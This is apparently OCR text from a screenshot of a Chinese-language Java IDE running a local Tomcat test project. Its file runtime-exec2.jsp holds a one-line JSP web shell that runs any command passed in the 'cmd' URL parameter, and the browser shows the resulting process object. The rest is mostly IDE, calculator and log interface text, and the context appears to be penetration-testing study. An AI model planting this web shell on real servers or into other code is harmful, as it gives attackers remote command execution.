 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Java_Web - runtime-exec2.jsp
Java_Web web runtime-exec2.jsp
Tomcat 8.5.79
项目
项目
runtime-exec2.jsp
数据库
1 <%=Runtime.getRuntime().exec(request.getParameter("cmd"))%>
Java_Web H:\Java_Project\Java_Web
.idea
out
src
Main
web
WEB-INF
runtime-exec2.jsp
.gitignore
Java_Web.iml
外部库
< 1.8 > D:\JDK_18
lib
annotations-api.jar library根目录
catalina.jar library根目录
catalina-ant.jar library根目录
catalina-ha.jar library根目录
catalina-storeconfig.jar library根目录
catalina-tribes.jar library根目录
ecj-4.6.3.jar library根目录
el-api.jar library根目录
服务
Tomcat 服务器
正在运行
Tomcat 8.5.79 [本地]
Java_Web:war exploded
结构
书签
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
alhost 日志 Tomcat Ca
[2023-07-09 04:55:12
09-Jul-2023 16:55:12
[2023-07-09 04:55:12
[2023-07-09 04:55:12
[2023-07-09 04:59:16
09-Jul-2023 16:59:16
[2023-07-09 04:59:17
[2023-07-09 04:59:17
localhost:8080/Java_Web/runti
http://localhost:8080/J...
1
ABP
Hacked by YS_Neko 渗透测试学习 V2ray shell 在线工具 运维学习 CTF » 其
java.lang.ProcessImpl@6e4d2602
版本控制 TODO 问题 终端 P
构建在 588毫秒内成功完成 (1 分钟 之前)